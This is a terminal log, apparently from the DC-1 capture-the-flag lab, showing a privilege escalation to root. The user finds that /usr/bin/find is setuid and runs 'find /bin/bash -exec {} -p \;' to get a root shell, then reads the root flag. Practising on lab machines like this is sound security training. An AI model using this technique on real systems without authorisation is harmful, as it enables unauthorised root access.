 flag4@DC-1:~$ find /bin/bash -exec {} \;
bash-4.2$ whoami
flag4
bash-4.2$ ^C
bash-4.2$ ^C
bash-4.2$ ls -l /bin/bash
-rwxr-xr-x 1 root root 941252 Oct 27  2016 /bin/bash
bash-4.2$ ls -l /usr/bin/find
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
bash-4.2$ cd /root
bash: cd: /root: Permission denied
bash-4.2$ find /bin/bash -exec {} -p \;
bash-4.2# whoami
root
bash-4.2# cat ~/*flag*
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
bash-4.2# cat /root/*flag*
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7